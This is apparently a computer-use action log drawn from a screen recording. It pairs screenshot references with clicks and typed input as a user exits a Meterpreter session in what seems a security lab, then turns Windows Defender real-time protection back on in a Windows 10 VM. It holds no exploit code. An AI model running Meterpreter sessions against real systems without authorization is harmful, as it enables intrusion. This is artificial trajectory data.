
left_click(869, 11)

Step: Exit Meterpreter session 2 and switch over to the Windows 10 VM
type("exit")

mouse_move(817, 8)

left_click(958, 11)

Step: Turn on real-time protection and automatic sample submission in Defender settings, then close Windows Security
left_click(610, 256)

left_click(857, 679)

left_click(722, 551)
